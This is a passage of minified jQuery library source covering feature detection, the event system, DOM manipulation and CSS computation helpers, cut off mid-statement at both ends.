b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ca(a){var b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||["",""])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),ia),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c){f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=(Ja||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style){j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight,f&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new RegExp("^("+T+")(.*)$","i"),Za={position:"absolute",visibility:"hidden",display:"block"},$a={letterSpacing:"0",fontWeight:"400"},_a=["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&W(d)&&(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Sa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Oa.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var 